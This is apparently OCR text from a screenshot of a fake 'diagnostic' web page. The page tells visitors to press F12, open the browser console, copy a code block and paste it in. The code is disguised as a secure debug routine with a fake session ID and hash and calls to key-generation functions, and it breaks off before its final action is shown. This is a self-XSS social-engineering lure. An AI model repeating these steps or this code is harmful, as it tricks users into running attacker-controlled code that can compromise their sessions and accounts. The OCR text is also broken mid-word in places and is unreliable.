
DIAGNOSTIC_CORE_V4.8
Identification of
Custom na mga network
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: s7aeg6kfxsn

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Custom na mga network 
(Hash: 0xc8cd5f9d)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-512"},true,
["sign"]);

  const _sig = await crypto.subtle.deriveKey